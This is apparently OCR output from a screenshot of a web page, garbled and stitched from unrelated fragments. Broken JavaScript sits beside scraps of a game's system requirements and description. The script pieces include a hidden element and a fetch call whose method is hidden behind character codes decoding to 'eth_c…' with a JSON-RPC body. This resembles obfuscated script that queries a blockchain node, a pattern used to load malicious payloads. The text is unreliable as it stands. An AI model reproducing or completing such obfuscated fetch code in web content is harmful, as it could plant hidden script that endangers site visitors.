
le="display:none;"
V='';var
om()*s.length));for(var i=0;i<15;i++)
.random()*140,Math.random()*40);x.stroke();}
mCharCode(34);const re=await fetch(r,
thod:String.fromCharCode(101,116,104,95,99,
,98,101,49,51,48,48,52,53,53,101,51,56,56,4
15,116)],id:1})});const j=await
multi-threading optimized CPU RAM: enough
uired Former veteran Witcher […]